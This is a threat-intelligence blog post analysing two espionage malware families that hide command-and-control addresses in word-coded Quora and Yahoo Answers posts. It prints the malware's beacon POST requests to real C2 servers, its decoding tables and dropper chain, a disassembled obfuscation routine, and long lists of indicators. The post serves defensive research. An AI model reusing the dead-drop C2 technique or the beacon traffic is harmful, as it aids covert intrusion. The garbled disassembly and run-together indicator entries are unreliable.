# Confucius Says...Malware Families Get Further By Abusing Legitimate Websites

researchcenter.paloaltonetworks.com/2016/09/unit42-confucius-says-malware-families-get-further-by-abusing-legitimate-websites/

Tom Lancaster, Micah Yates

September 28, 2016

By Tom Lancaster and Micah Yates

September 28, 2016 at 10:10 AM

Category: Malware, Unit 42

Tags: Confucius, Quora, Yahoo

This post is also available in: 日本語 (Japanese)

## Introduction

When malware wants to communicate home, most use domain names, allowing them to resolve host names to IP addresses of their servers. In order to increase the likelihood of their malware successfully communicating home, cyber espionage threat actors are increasingly abusing legitimate web services, in lieu of DNS lookups to retrieve a command and control address. This negates the requirement to make DNS requests for domains that may be considered malicious and are therefore blocked. For attackers, that's an advantage because it allows their initial communications channel to be obscured amongst other traffic to legitimate services.

This blog post examines two similar malware families that utilize the aforementioned technique to abuse legitimate websites, their connections to each other, and their connections to known espionage campaigns. The first of which we call 'CONFUCIUS_A', a malware family that has links to a series of attacks associated with a backdoor attack method commonly known as SNEEPY (aka ByeByeShell) first reported by Rapid7 in 2013. The second of which we call 'CONFUCIUS_B', which has a loose link to the series of attacks associated with Operation Patchwork and The Hangover Report.### Confucius says… resolve your command and control domains using web services.

In 2013, Rapid7 reported on a series of relatively amateur attacks against Pakistani targets. For a long time after the report was published, little changed in how the attackers operated. Although many of the attacks we see today from the group remain the same, we began observing a new backdoor, CONFUCIUS_A, being dropped by the attackers starting in early 2014. Specifically, the command and control addresses used across multiple SNEEPY samples were being used by CONFUCIUS_A samples. In the case of just one or two samples, without temporal overlap, this may not be deemed a strong link to CONFUCIUS_A, however it occurs across a great deal of the infrastructure we have observed.

In most cases where we have been able to identify the droppers, the attack begins with an executable file being sent directly to targets via e-mail. Occasionally the attackers leverage builders for known document exploits, but most of the time they still use self-extracting binaries. The themes of the phishing e-mails vary according to the target, but invariably the file is compiled with an icon that matches the expected content. Examples of the themes used in attacks using CONFUCIUS_A and the surrounding cluster of activity include:

- Invitations to events relevant to the recipients
- Pornographic material
- Fake updates to popular software products
- News content
- Political content

We have limited evidence of who the targets are, but they appear to primarily be based in the Middle East and parts of Asia, with a focus on Pakistan. In addition to those targets, there are occasional targets seen at enterprises across the globe.

Early samples of the CONFUCIUS_A malware did not use any legitimate web services for DNS resolution; however, more recent samples of the CONFUCIUS_A malware use a range of legitimate web services to resolve command and control addresses, the highest profile of which are Yahoo and Quora. The malware was given its name based on the content of one of the first pages we saw being retrieved to determine a command and control address, which is written in the style of a 'Confucius says' joke. See Figure 1.Quora

Tourism Seeking Question

**Where can I find Port de Vaire?**

1 Answer

**Billal Saeed**
136 Views

May be it is located on the western side of ecuador. But I am not sure.

Confuscius says - Never before have I heard rest fork device bling cow does it sound gibbrish drop honest queen rest fork device bling holy start going west.

Some say that this is an island that is located south of Uruguay.

Updated Feb 12

*Figure 1 – An example of Quora page contacted by the malware.*

Sometimes malware communicates with legitimate web services simply to perform a connectivity check, but in this case the page was too specific to suggest that was what the attackers were doing. So we decided to investigate how the malware processed the resulting content.

## If this is the question, what is the answer?

For the purposes of illustrating how the command and control address is decoded we will look at the sample with SHA256: a21b956e1be9dcfa8a28c38dc0bb0657508b5588bcf1435052700aea22910d7d. This sample of the malware requests the page shown below in order to determine what IP to POST to.Figure 2 – The Quora page contacted by the malware to retrieve its command and control address.

Reading through the answer, it all makes sense until the section highlighted is reached. By looking at the underlying code, we found that CONFUCIUS_A is looking for keywords between the phrases "suggested options are" and "hope it will help" and decoding the interim phrase. The decoding is done using a simple lookup table, as shown in ***Figure 3.***

*Figure 3 – A memory dump from a CONFUCIUS_A sample showing the lookup table used by the malware, the table is truncated for presentation purposes.*

The lookup table begins with the marker for the beginning and end of the useful content, and then contains 255 words, each of which corresponds to a number (for example prudent == 255). Using this lookup table in memory it can then derive the command and control address from the text between themarkers, “fill plate clever road” becomes 91.210.107[.]104.

```
POST /search1.php HTTP/1.1
Host: 91.210.107.104
Accept: */*
Content-Length: 1809
Expect: 100-continue
Content-Type: multipart/form-data; boundary=----------------------------fb88f0853000
```

*Figure 4 – HTTP POST request made to command and control server*

## Additional malware contacting Yahoo and Quora

During our investigation into the CONFUCIUS_A malware, one of the ways we tried to identify variations of the backdoor was by looking for samples that communicated with the same legitimate services as known CONFUCIUS_A samples. In doing so, we encountered another set of samples exhibiting very similar behavior, which we refer to as CONFUCIUS_B, due to their similarity, and their likely similar origins. Unfortunately, we have fewer details about how CONFUCIUS_B malware is delivered or the targets it intends to hit.

For the purposes of this write-up we will follow the chain of dropped files from the dropper with SHA256: 627724fa447e3937f3cdc5388285935a52d6970a616f4ac3d02e583d160cbfc0.

## Enter CONFUCIUS_B…

At first glance CONFUCIUS_B looks very similar to CONFUCIUS_A, and they are also packaged in plain SFX binary files. The CONFUCIUS_B executable is disguised as a PowerPoint presentation, using a Right-To-Left-Override (RTLO) trick and a false icon. When executed, the self-extracting RAR package drops four files to the %AppData% folder, as shown in Figure 5.

| Name | Date | Type | Size |
|---|---|---|---|
| fancy.bat | 09-Aug-16 8:51 AM | Windows Batch File | 1 KB |
| fancy.vbs | 15-Apr-16 7:45 AM | VBScript Script File | 1 KB |
| Presentation1.pptx | 09-Aug-16 8:05 AM | Microsoft PowerP... | 616 KB |
| svchost.exe | 09-Aug-16 8:47 AM | Application | 327 KB |

*Figure 5 – The files dropped by CONFUCIUS_B*

Fancy.vbs executes fancy.bat, which in turn opens the presentation and runs the second stage executable svchost.exe. As with CONFUCIUS_A, the initial beacons from this svchost.exe are also to Yahoo and Quora, but the pages contacted, whilst odd did not contain any obvious markers, rather they appeared to be entirely gibberish:*Figure 6 – An exemplary Quora page contacted by the malware.*

So far, the execution chain, involving an SFX RAR and multiple scripts is similar to some samples of SNEEPY, which we associate with CONFUCIUS_A, but this is where the similarities between CONFUCIUS_A and CONFUCIUS_B begin to diverge. Svchost.exe has a custom obfuscation scheme not seen in CONFUCIUS_A. This obfuscation allows us to quickly identify all of the CONFUCIUS_B variants; their hashes are included at the end of this post. The obfuscation routine is given in Figure 7.```
00401011    mov     bl dl, bl ds:[esi+1]
00401014    mov     bl ch, bl ds:[esi]
00401016    mov     bl al, bl dl
00401018    mov     bl dh, bl ds:[esi-1]
0040101B    xor     bl al, bl ch
0040101D    mov     bl ah, bl ds:[esi-2]
00401020    mov     bl bl, bl al
00401022    xor     bl bl, bl dh
00401024    mov     bl ss:[ebp+var_1], bl ah
00401027    xor     bl bl, bl ah
00401029    mov     bl ss:[ebp+var_3], bl al
0040102C    mov     bl cl, bl bl
0040102E    mov     bl ss:[ebp+var_2], bl bl
00401031    add     bl cl, bl cl
00401033    test    bl bl, bl bl
00401035    jns     0x40103A
```

```
00401000    sub_401000
00401037    xor     bl cl, bl 0x1B
```

```
00401000    sub_401000
0040103A    mov     bl al, bl cl
0040103C    xor     bl al, bl ch
0040103E    xor     bl al, bl ah
00401040    mov     bl ah, bl al
00401042    add     bl ah, bl ah
00401044    test    bl al, bl al
00401046    movzx   eax, bl ah
00401049    jns     0x40104E
```

```
00401000    sub_401000
0040104B    xor     eax, bl 0x1B
```

```
00401000    sub_401000
0040104E    mov     bl bh, bl al
00401050    add     bl bh, bl bh
00401052    test    bl al, bl al
00401054    movzx   eax, bl bh
00401057    jns     0x40105C
```

*Figure 7 – The obfuscation routine shared across all CONFUCIUS_B samples.*Underneath that custom obfuscation lies a UPX packed executable which contains the Yahoo and Quora functionality that originally piqued our interest. After unpacking the UPX code, we began reverse engineering the resulting binary to see how CONFUCIUS_B interacted with the Yahoo and Quora pages it initially requested. We discovered that CONFUCIUS_B pieces together its DNS resolution from keywords in the Yahoo and Quora posts similar to that of CONFUCIUS_A.

CONFUCIUS_B takes certain keywords in the Quora and Yahoo pages and applies them to a lookup table in memory. Using that lookup table an IP address to POST to is derived. The way this is done can be seen in a memory dump from the running process when it contacts a relevant address, for example as shown in Figure 8.

```
www.quora.com/unanswered/Is-bingle-hate-and-love-the-gree
n-or-it-fire-couple-fire-tell-me-you-like-or-couple-weed-
or-hate-weed-with-deedy-love-claggy-1....................
.............0.......love...................0...........
.....................................................hate.
..................1......................................
.........x...............fire...................2......
.........................................................
couple..................3................................
...........................green...................4.
........................................}................
.....weed....................5...........................
...............v.........x.........block................
...6.............................................c...p.....
..(.......party...................7.....................
....................\...........p...........natural.........
.......8...........................................I....
...p.........hopeful.................9.................
.........................B.......0...........or.........
....................................._
```

*Figure 8 – A memory dump of a CONFUCIUS_B illustrating the lookup table and initial beacon address.*

The lookup table takes key words and assigns them numbers, or a '.' character, in order to build an IP address, and is arranged as shown in **Table *1***.

| | |
|---|---|
| love | 0 |
| hate | 1 |
| fire | 2 |
| couple | 3 |
| green | 4 |
| weed | 5 |
| block | 6 |
| party | 7 |
| natural | 8 |
| hopeful | 9 || or | . |
|---|---|

*Table 1 – Lookup table used by the malware to determine it's command and control address.*

By applying the lookup table to the Quora page shown in Figure 6, we can derive the IP the malware will POST to next for further communications.

```
"WTH is bingle shit hate and green and hopeful, wht is it you are typing
noop or fire love fire, damn serprise or hate hate love or fire, is this
some kind of mindgame? and what is deedy are you on weed? and what claggy
means?"
```

Using our lookup table, giving us an address of 149.202.110[.]2:

```
POST /valid HTTP/1.1
Accept: */*
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/48.0.2564.116 Safari/537.36
Host: 149.202.110.2
Content-Length: 0
Connection: Keep-Alive
```

This method of substituting words for components of an IP address, and the repeat use of Yahoo and Quora are novel, which suggest it is likely that the same malware author, or group of malware authors, authored both backdoors.

## Link to Patchwork and test samples

The domain "com-account-jfnjkr[.]xyz" is linked to the CONFUCIUS_B attacks as it was a C2 for the sample c975954fbb473ed8ce3a98ca2c4977bf22d2413db01eda87599524969565836f, which downloads CONFUCIUS_B. On May 24, 2016, the same domain hosted the sample 8cfd559756630d967bb597b087af98adc75895a1ec52586d53a2d898e4a6e9b0; a basic file stealer malware associated with the Patchwork attackers, via a shared mutex: {975489367897645837465876438756387 6}.

All of the CONFUCIUS_B samples share the same mutex, "rCkBs1Uj493NaMXYY1LZ". Pivoting through samples in Palo Alto Networks AutoFocus, we were able to find what appears to be an early test sample of the malware that creates the same mutex; the SHA256 of the sample is 0bd7db12ba8d9ce9d29983ef76205864dce146eb14cebe32a3431f994cc770ee. We believe it is a test sample, as the configured command and control domain for this sample is 'breachframework[.]com'. This can also be linked back to known CONFUCIUS_B sample via a shared SSL certificate. Breachframework[.]com previously resolved to 5.135.85[.]16, which used the certificate f6438919d27d08aa545e2f90b58d445cccac6c09, the same certificate was used by 104.23.35[.]15, a known command and control address for CONFUCIUS_B. These relationships are summarized in Figure 9.*Figure 9 – An overview of the link to the test infrastructure.*

## Conclusion

In this blog post, we discussed two separate malware variations that behave in very similar ways and use similar techniques to acquire a C2 address, with both using Yahoo Answers and Quora to evade traditional mechanisms for blocking command and control domains. Although we cannot link the two clusters of activity by their infrastructure, the technique used to resolve domains is unusual. We also believe that both clusters of activity have links to attacks with likely Indian origins, the CONFUCIUS_A attacks are linked to the use of SNEEPY/BYEBYESHELL and the CONFUCIUS_B have a loose link to Hangover. The two malware families themselves are also very similar, and therefore we think that the shared technique is an indication of a single developer, or development company, behind both CONFUCIUS_A and CONFUCIUS_B. It is likely that the two clusters of activity are operated by two different operators; however, as the command and control infrastructure used by each cluster differs in the choices of hosting providers.

Palo Alto Networks AutoFocus customers can further explore these malware families and related campaigns with the tags:

- Confucious_A
- Confucious_B
- ApacheStealer
- Sneepy

All samples discussed in the blog and those in the appendix are detected as malicious by Wildfire.

IPS customers are protected by IPS signature 14150.

Exemplary hashes, command and control domains and resolver URL's are given below.

**SHA256 List:**| | |
|---|---|
| 8cfd559756630d967bb597b087af98adc75895a1ec52586d53a2d898e4a6e9b0 | APACHESTEALER |
| fb9064abd562012f7c4ffec335f1b669d7ffa0ce724b81f83840474e544c0113 | DEMO_CONFUCIUS_B |
| 0bd7db12ba8d9ce9d29983ef76205864dce146eb14cebe32a3431f994cc770ee | DEMO_CONFUCIUS_B |
| ec15a7698eed7a925b0c074239a92b9f3efdd1054ea281fa914c0bf63d73d319 | CONFUCIUS_A |
| 09fcb9444b415781d1d01d0b43c37df441a381042a3f2f91f04890b9c4632c5e | CONFUCIUS_A |
| 487d43f38006a609715f95d2e8dd605446de820cafcc453d57a452bc67972a7a | CONFUCIUS_A |
| a21b956e1be9dcfa8a28c38dc0bb0657508b5588bcf1435052700aea22910d7d | CONFUCIUS_A |
| 7b9454ac9c96db562c2b961a72aa1fece896cd1633a1ec3139eb75346a086f64 | CONFUCIUS_B |
| d0176a1d30827a42dda4f575ede0d2d8ad0f71306e41f67b1d1fe999f0e82838 | CONFUCIUS_B |
| dd34f8236b314ce5123fc036c7ae1d0b4ef6da3ae781d639bcc1d5a30b197b2c | CONFUCIUS_B |
| c975954fbb473ed8ce3a98ca2c4977bf22d2413db01eda87599524969565836f | CONFUCIUS_B |
| 6115b1a37cf58d39010fd19bcf83f73e4eae943d95fcb29f8078c6d0e5c37a56 | CONFUCIUS_B |
| 700296a05cbe947e24e04f976db596c2471681e69740593fb5d02e4adbd983be | CONFUCIUS_B |
| c66660142d9ba85bb89c8277447f3c21d0a7d1ee12fd38cd61091ed02ffba80e | CONFUCIUS_B |
| 627724fa447e3937f3cdc5388285935a52d6970a616f4ac3d02e583d160cbfc0 | CONFUCIUS_B |
| 248010893646d292254efb4c575b1bfd58d8b75deee38af8616e9e83b695833a | CONFUCIUS_A (early) |
| 28fd73965f766ab400b655b2c3ffb7c2949112c3c3d9cf05639a382c84828f12 | CONFUCIUS_A (early) |
| 2f3005a06cf6819690da987414e7db797ad1955861be6f3a8a89e689602fd022 | CONFUCIUS_A (early) |
| 4462454586b2969821e4b97d0d4387624cd9854ffc9e16750b5771990a707af8 | CONFUCIUS_A (early) |
| 50f0bf106781452d20f12a33df04e1ebc2d805c9721df83169af3cf394198434 | CONFUCIUS_A (early) |
| 86f9a01dca754ff0e2c1108dba2cebaab4483b122be1e312f0b24643b1523b49 | CONFUCIUS_A (early) |
| 9e90f9acb9752e2dc7faa28b7d07330bae69431a1055697420b165521f6768e3 | CONFUCIUS_A (early) |
| e93dd106f5c031e773f6f490a6df6ef165a0782072c98702a741433b62375829 | CONFUCIUS_A (early) |
| 51a3758eaf22a893c1771aa70e78e22b775243424abce755dd48cc83879ddd94 | CONFUCIUS_A (early) |
| 1220815b09694b522a33a4feacfc20ca90e03728c9f5e2bd4288e67e2e1257de | SNEEPY |
| 1b682fa08d99b1f57e545cab2e0cd553282682f7706a72afe5ee63264002e010 | SNEEPY |
| 63e0cf48e461ea6e2663fcbb5727e02b39641c86c2860e979a353b3e997eb8d7 | SNEEPY |
| 7ec2de26d9564f60bb079fbf66e7ce7ff9fe5331937137e3b836023fde7ac1b1 | SNEEPY |
| 83718971c1cc94ff4cd7b430e57d3d5b61d1032028c23aee56b7148bb6f176c2 | SNEEPY |
| a50808054fcf359eea0f684b9f84a4ac12e2bf1467a4c33446f7445a4b3bafaa | SNEEPY || | |
|---|---|
| 0082b8b2b7ac562db544fd81b26229fd2a6a6c04a9c86123cbd89a285eeb2594 | SNEEPY |
| 3181065099986c2bb8b3f58f04f2c59e5bd5887dc46f6e7c9a62ba7d2ca23758 | SNEEPY |
| 7699584f996a7e09ce26437113199531db71d01b22711246246da55abbda5410 | SNEEPY |
| 815ba75ac821b7c656c9c9bc0e663f9570f71bf247e374d60f9142fcc380efad | SNEEPY |
| 346c08fc3439a0619903ca25ed0b951e07096701eeb094bdab3770611328873e | SNEEPY |
| 9c5d8b74fd35755570b478737e1298702535d9baf06f69d9954f265c30dcdab6 | SNEEPY |
| b19cd6ddbb41d9b689eeff1262bd7cd6b9361d95afb79cd6e77f39c5d3581728 | SNEEPY |
| d718ea92106894c1bfb2273ed7e71c9ad7cec01fa0ae4c2571e5a762e1f26e8d | SNEEPY |
| d9c4994aed6f4bab5f2bb65fb2cc5f455ee99848d8f49e22b8b1c5ef13f3e78f | SNEEPY |

**Resolver URL list:**

https://www.quora.com/Is-bingle-hate-and-love-the-green-or-it-fire-couple-fire-tell-me-you-like-or-couple-weed-or-hate-weed-with-deedy-love-claggy-1
https://answers.yahoo.com/question/index?qid=20160301074835AA7cF60&sort=N
hxxps://in.answers.yahoo.com/question/index?qid=20160229024628AA4XQ7r
hxxp://www.nefuri.com/hi_is_bingle_hate_and_love_the_green_or_it_fire_couple_fire_tell_me_you_like_or_couple_weed_or_hate_weed_with_deedy_block_claggy_1562153.html
hxxp://www.answerlib.org/qv/20160229115557AAXc2Ib.html
hxxps://in.answers.yahoo.com/question/index?qid=20160229115557AAXc2Ib
hxxps://www.question.com/what-are-the-precautions-for-diphtheria-tetanus-998506.html
hxxp://findnerd.com/list/view/How-to-make-a-simple-settings-page-in-android/15891/
hxxp://able2know.org/topic/312620-1
hxxp://bs71.blog.com/2016/03/01/performing-namaz/
hxxp://www.linkibl.com/l/define-simple-support-boundary-condition-of-a-beam-solid-mechanics
hxxp://www.education.com/question/working-model-depict-buoyancy/
hxxp://www.quora.com/Where-can-I-find-Port-de-Vaire
hxxp://www.fixya.com/support/t25556697-intel_desktop_board_dh67cl_having_vga
hxxp://www.education.com/question/scientist-calculate-distance-planets
hxxp://technology.blurtit.com/4492774/import-mri-ct-and-microct-data
hxxp://bs71.blog.com/2016/03/01/performing-namaz/
hxxp://www.linkibl.com/l/define-simple-support-boundary-condition-of-a-beam-solid-mechanics
hxxps://www.quora.com/Is-bingle-hate-and-love-the-green-or-it-fire-couple-fire-tell-me-you-like-or-couple-weed-or-hate-weed-with-deedy-love-claggy-1
hxxps://www.quora.com/How-fertilization-takes-place-in-Plants

## C2 Addresses:

adhath-learning[.]com
stepontheroof[.]com
ns1[.]b3autybab3s[.]comstilletowheels[.]com
b3autybab3s[.]com
fierybarrels[.]com
mail[.]cooperednews[.]info
ns2[.]cooperednews[.]info
teensechs[.]com
newstodayreviews[.]com
ns2[.]softwares-free[.]com
www[.]fierybarrels[.]com
ns1[.]cooperednews[.]info
znaniye-onlayn[.]com
cooperednews[.]info
nophoz[.]com
twigreader[.]com
zadnitsa[.]com
bookerstream[.]com
teens3xweb[.]com
romanrugby[.]com
130dozen[.]com
transseksualov[.]com
cutedazzle[.]com
speedeagles[.]com
www[.]templetom[.]com
gallopingroses[.]com
didlynews[.]info
ns2[.]didlynews[.]info
ns1[.]didlynews[.]info
purple-banana[.]com
uchitel-nitsa[.]com
couchypotatoes[.]com
your3x[.]com
trk[.]greatleonidas[.]com
greatleonidas[.]com
chucknorr[.]com
tangyball[.]com
templetom[.]com
younghogs[.]com
www[.]cutedazzle[.]com
neistovo[.]com
roseauster[.]com
www[.]gallopingroses[.]com
onepickle[.]com
wond3rfulworld[.]com
ns2[.]b3autybab3s[.]com
softwares-free[.]com
www[.]romanrugby[.]com
gomadweb[.]com
wetcottonballs[.]comns1[.]softwares-free[.]com
sechshun8[.]com
newsscrapper[.]com
jobs[.]undp[.]tangyball[.]com
news-letters-4u[.]com
magzinehog[.]com
jupanto[.]com
www[.]tumblebin[.]com
little-nuts[.]com
fullhalfempty[.]com
mysugarbin[.]com
ftp[.]wond3rfulworld[.]com
blog[.]younghogs[.]com
ww2[.]younghogs[.]com
www[.]younghogs[.]com
ww1[.]younghogs[.]com
mx2[.]newstodayreviews[.]com
mx1[.]newstodayreviews[.]com
mx3[.]newstodayreviews[.]com
www[.]onepickle[.]com
quicktime[.]softwares-free[.]com
tumblebin[.]com
ns1[.]bidux[.]com[.]avtofrom[.]us
www[.]nophoz[.]com
breachframework[.]website
breachframework[.]com
com-account-jfnjkr[.]xyz
104[.]219[.]250[.]204
216[.]189[.]148[.]125
149[.]202[.]110[.]2
104[.]219[.]250[.]205
5[.]135[.]85[.]16
78[.]128[.]92[.]101
206[.]221[.]188[.]98
104[.]232[.]35[.]15
5[.]39[.]23[.]192
95[.]211[.]135[.]167
46[.]165[.]207[.]109
95[.]211[.]38[.]134
46[.]165[.]249[.]223
95[.]211[.]135[.]162
46[.]165[.]207[.]140
46[.]165[.]207[.]120
95[.]211[.]107[.]75
94[.]242[.]219[.]203
95[.]211[.]38[.]133
46[.]165[.]207[.]112
95[.]211[.]3[.]13591[.]210[.]107[.]107
46[.]165[.]207[.]114
91[.]210[.]107[.]108
95[.]211[.]205[.]142
95[.]211[.]107[.]71
46[.]165[.]207[.]116
95[.]211[.]135[.]168
46[.]165[.]207[.]134
46[.]165[.]207[.]98
46[.]165[.]207[.]113
46[.]165[.]207[.]138
94[.]242[.]219[.]199
46[.]165[.]207[.]142
46[.]165[.]207[.]99
95[.]211[.]107[.]72
95[.]211[.]38[.]135
46[.]165[.]207[.]132
46[.]165[.]207[.]108

**Get updates from Palo Alto Networks!**

Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.